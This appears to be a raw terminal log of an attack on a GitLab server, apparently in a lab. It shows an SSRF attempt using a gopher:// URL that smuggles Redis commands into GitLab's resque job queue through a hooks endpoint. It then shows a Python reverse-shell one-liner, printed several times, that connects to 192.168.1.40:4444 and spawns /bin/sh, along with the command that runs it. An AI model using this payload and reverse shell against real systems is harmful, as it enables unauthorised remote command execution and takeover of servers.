 bash: ping: command not found
root@gitlab:/# redis-cli
127.0.0.1:6379> ping
PONG
127.0.0.1:6379> ping df
"df"
127.0.0.1:6379> cd ..
(error) ERR unknown command 'cd'
127.0.0.1:6379> cd ..
(error) ERR unknown command 'cd'
127.0.0.1:6379> quit
root@gitlab:/# curl -v 'http://gitlab.local:8080/hooks'   -d "url=gopher://127.0.0.1:6379/_%2A2%0D%0A%246%0D%0ASADD%0D%0A%2434%0D%0Aresque:gitlab:queues%0D%0A..."
* Could not resolve host: gitlab.local
* Closing connection 0
curl: (6) Could not resolve host: gitlab.local
root@gitlab:/# curl 192.168.1.40/shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.40",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bi
n/sh","-i"]);root@gitlab:/# curl 192.168.1.40:80/shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.40",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bi
n/sh","-i"]);root@gitlab:/# curl 192.168.1.40:80/shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.40",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bi
n/sh","-i"]);root@gitlab:/#
root@gitlab:/#
root@gitlab:/#
root@gitlab:/#
root@gitlab:/# redis-cli
127.0.0.1:6379> llen resque:gitlab:queue:system_hook_push
(integer) 0
127.0.0.1:6379> python3 /tmp/shell.py
(error) ERR unknown command 'python3'
127.0.0.1:6379> quit
root@gitlab:/# python3 /tmp/shell.py
root@gitlab:/#